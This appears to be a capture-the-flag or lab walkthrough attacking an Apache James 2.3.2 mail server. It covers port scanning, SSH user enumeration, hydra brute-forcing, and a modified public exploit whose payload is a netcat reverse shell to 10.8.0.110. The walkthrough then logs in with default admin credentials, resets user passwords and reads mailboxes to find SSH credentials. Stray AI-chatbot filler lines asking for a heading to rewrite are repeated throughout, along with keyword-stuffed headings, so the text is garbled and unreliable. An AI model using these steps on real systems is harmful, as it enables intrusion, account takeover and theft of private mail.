I. Host Discovery using James Server
This attack targets a specific IP address and does not involve a host discovery process, using the James Server.
II. Port Discovery (Service, Component, Version)
The command sudo -u root nmap 172.16.33.35 -n -Pn -p- --reason -sV -sC -O was used to obtain the open ports of the host, the services provided, the components used, and the versions of the components.
 />
/>
|
Open Ports |
Services Provided |
Components Used |
Component Versions |
|---|---|---|---|
|
22/tcp |
ssh |
OpenSSH |
7.4p1 |
|
25/tcp |
smtp |
JAMES smtpd |
2.3.2 |
|
80/tcp |
http |
Apache httpd |
2.4.25 |
|
110/tcp |
pop3 |
JAMES pop3d |
2.3.2 |
|
119/tcp |
nntp |
JAMES nntpd |
? |
|
4555/tcp |
james-admin |
JAMES Remote Admin |
2.3.2 |
|
– |
os |
Debian Linux |
? |
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
III. Vulnerability Discovery (Gaining Access)
James Server: Port 22/SSH Service
James Server Component Vulnerability

Using the command searchsploit OpenSSH 7.4, it was found that the OpenSSH 7.4p1 component only has a username enumeration vulnerability that can be exploited.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
 />
/>
The command searchsploit -m 45233 was used to copy the exploit to the current directory.

The command python2 45233.py -h was used to view the exploit parameters. It was found that the --username USERNAME parameter can be used to specify a single username to enumerate.

The command python2 45233.py 172.16.33.35 --username username was used to enumerate usernames. The SSH users root and james were found to exist.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Password Vulnerability in James Server

Based on the SSH usernames obtained, the command hydra -L user.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt 172.16.33.35 ssh was used, but no weak passwords were cracked.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
James Server: Port 25/SMTP Service
James Server Component Vulnerability

Using the command searchsploit JAMES smtpd, no 0-day vulnerabilities were found for the JAMES smtpd 2.3.2 component. However, using the command searchsploit JAMES, an RCE vulnerability in the 2.3.2 version of James Server was found.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Password Vulnerability in James Server

Based on the SSH usernames obtained, the command hydra -L user.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt 172.16.33.35 smtp was used, but no weak passwords were cracked.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
James Server Port 4555/James-Admin Service
James Server Component Vulnerability

The commands searchsploit -m 50347 and searchsploit -m 35513 were used to copy the exploits to the current directory. Exploit 35513, which has been verified, was prioritized because unverified exploits may contain malicious code such as database deletion or backdoors.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
The command python2 35513.py was executed, prompting for the target’s IP address. The command python2 35513.py 172.16.33.35 was executed, indicating successful payload delivery; the payload would execute upon login.

After waiting a while without any changes, it was realized that the payload was likely harmless and needed custom malicious code, primarily a reverse shell. Therefore, the command cat 35513.py was used to view the exploit content.

The payload in the exploit was changed to payload = 'nc -nv 10.8.0.110 1234 -e /bin/bash &'.

The command python2 35513-shell.py 172.16.33.35 was executed again, and the command nc -nvlp 1234 was used to listen on the reverse shell port, waiting for someone to log in and trigger the payload execution. After waiting a while, there were still no changes.
It appears that the target machine did not have a scheduled task to simulate a “user login”. This 0-day vulnerability is somewhat ineffective; if SSH access was already gained, a reverse shell would be unnecessary.


Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Password Vulnerability in James Server
The exploit used the account root and password root to log in to the 4555 port of the James-Admin service. It seems that the default credentials were used here. After connecting to the James-Admin service using the command nc 172.16.33.35 4555 and inputting the credentials, successful login was achieved.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

Using the command help to check the James-Admin service functions, the listusers function for viewing user accounts and the setpassword [username] [password] function for modifying user passwords were found. This allows obtaining user credentials and accessing user email for sensitive information.

All user passwords were changed, and subsequently, each POP3 service was accessed to check emails for sensitive information, particularly to find SSH service credentials.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
James Server: Port 110 (POP3 Service)
James Server Component Vulnerability
Using the command searchsploit JAMES pop3d, no 0-day vulnerabilities were found for the JAMES pop3d 2.3.2 component.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.
Password Vulnerability in James Server
Since user passwords for the POP3 service were already modified, cracking was unnecessary.
Certainly! Please provide the heading you would like me to rewrite, incorporating the keyword “James Server”.

The command telnet 172.16.33.35 110 was used to connect to the POP3 service. The commands USER account and PASS password were used to input the account and password, respectively, to log in to the POP3 service.
The command LIST was used to view the number of emails, RETR sequence number to view email content, and QUIT to exit the POP3 service.

An email was found in user john‘s inbox, but it contained no sensitive information.

Two emails were found in user mindy‘s inbox. They were onboarding emails for a new employee, containing the SSH credentials mindy and password P@55W0rd1!2@. Other user inboxes were empty.
